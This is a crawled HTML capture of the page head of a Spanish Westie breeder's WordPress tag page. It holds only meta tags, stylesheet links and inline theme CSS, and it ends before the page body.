

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losduendeszahories.com/tag/origenes/
body_size: 24508
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>Orígenes &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://losduendeszahories.com/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://losduendeszahories.com/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://losduendeszahories.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://losduendeszahories.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://losduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://losduendeszahories.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://losduendeszahories.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://losduendeszahories.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://losduendeszahories.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://losduendeszahories.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
